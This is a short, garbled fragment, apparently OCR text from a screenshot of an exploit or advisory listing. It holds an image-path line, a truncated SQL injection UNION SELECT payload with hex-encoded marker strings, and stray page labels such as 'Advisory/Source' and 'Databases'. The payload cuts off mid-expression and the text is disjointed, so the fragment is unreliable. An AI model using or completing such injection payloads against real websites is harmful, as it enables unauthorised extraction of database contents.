
ALL SELECT

NULL,CONCAT(0x71706a7071,0x4c5a6241667667676e
=============================================
Tags:
Advisory/Source:
Link
Databases
Links
Sites